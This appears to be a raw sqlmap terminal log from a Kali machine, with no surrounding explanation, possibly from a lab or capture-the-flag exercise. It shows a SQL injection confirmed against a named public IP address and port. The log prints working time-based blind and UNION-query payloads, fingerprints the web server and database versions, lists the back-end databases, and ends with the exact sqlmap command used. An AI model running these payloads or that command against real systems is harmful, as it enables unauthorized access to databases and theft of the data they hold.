 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://106.15.50.112:8023/content-') AND (SELECT 5559 FROM (SELECT(SLEEP(5)))JqoM) AND ('fdzY'='fdzY.html

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: http://106.15.50.112:8023/content-') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162626271,0x426b435141597045
64504d785846457642645144677​37a6b5857454874434367484c567a61417855,0x71707a7071),NULL,NULL,NULL,NULL,NULL,NULL-- -.html
---
[21:59:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[21:59:02] [INFO] fetching database names
[21:59:02] [INFO] retrieved: 'information_schema'
[21:59:02] [INFO] retrieved: 'isea'
[21:59:02] [INFO] retrieved: 'mysql'
[21:59:02] [INFO] retrieved: 'test'
available databases [4]:
[*] information_schema
[*] isea
[*] mysql
[*] test

[21:59:02] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times, 403 (Forbidden) - 6 times
[21:59:02] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'

[*] ending @ 21:59:02 /2023-04-20/

kali@kali:~/Test$ sqlmap -u http://106.15.50.112:8023/content-*.html --dbs --batch